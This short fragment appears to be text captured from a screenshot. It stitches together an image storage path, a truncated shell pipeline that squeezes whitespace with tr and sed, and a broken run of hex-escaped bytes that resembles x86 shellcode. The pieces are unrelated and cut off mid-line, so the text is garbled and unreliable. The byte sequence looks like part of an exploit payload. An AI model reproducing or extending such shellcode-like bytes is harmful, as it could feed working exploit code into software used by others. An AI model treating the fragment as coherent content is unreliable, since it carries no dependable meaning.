
 '|tr -s ' '|tr '\t' ' '|sed 's/ $//g'|sed 
6\x33\x33\x33\x33\x89\x74\x24\xfc\xbf\x73\x73\xa6\